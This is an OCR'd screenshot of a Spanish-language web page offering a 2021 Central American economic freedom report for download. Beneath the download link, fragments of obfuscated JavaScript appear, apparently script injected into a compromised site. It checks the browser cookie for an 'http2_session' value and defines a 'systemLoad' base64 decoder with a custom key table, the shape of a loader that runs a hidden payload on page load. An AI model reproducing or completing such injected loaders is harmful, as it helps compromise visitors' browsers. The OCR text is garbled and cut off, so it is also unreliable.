
Reporte de Libertad Económica 2021 Edición
Centroamérica
Click para descargar
(function()
{try{if(document.getElementById&&document.getElementByI
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9+/=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charA
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)